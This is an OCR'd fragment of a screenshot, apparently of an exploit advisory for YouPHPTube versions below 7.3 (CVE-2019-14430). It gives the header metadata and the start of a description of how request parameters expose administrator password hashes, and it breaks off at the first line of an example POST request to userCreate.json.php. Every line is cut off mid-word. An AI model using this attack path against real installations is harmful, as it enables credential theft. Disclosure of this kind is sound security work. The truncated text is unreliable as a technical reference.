
# Exploit Title: YouPHPTube < 7.3 
# Google Dork: /

# Date: 19.08.2019

# Exploit Author: Fabian Mosch, r-
# Vendor Homepage: https://www.youp
# Software Link: https://github.co
# Version: < 7.3

# Tested on: Linux/Windows

# CVE : CVE-2019-14430

The parameters "User" as well as "
submitting an HTTP POST request to
hashed credentials of an administr
Example Request:

POST /objects/userCreate.json.php H